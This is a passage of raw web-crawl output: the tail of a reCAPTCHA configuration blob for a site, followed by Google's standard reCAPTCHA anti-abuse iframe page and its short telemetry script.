\u003d\x22],null,[\x22conf\x22,null,\x226Ld24IspAAAAABMyS-C1FyjsFacGF02UyefcPnNC\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7241176,220],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://aminerdetail.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22mUPNjyLTRVGH39QQilElHwYUX1tjYP0Zvfjbp0e+0rg\\u003d\x22,1,0,null,1,1762757913597,0,0,[122,106,210,71],null,[249,134,15,202,178],\x22RC-FQkxjsEH0b27qQ\x22,null,null,null,null,null,\x220dAFcWeA6rVuw6rFwM4UcsjFe_OSOxmIX4FA_xKEmDfjkxKXocjmAT54dAKWQT5ocqvzkG2PBbnMFUHPxTyXnIxqFytqRiXMRiXg\x22,1762840713471]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="uvSrDrMSX4Vha3TGLG0Qww">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762754315294');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>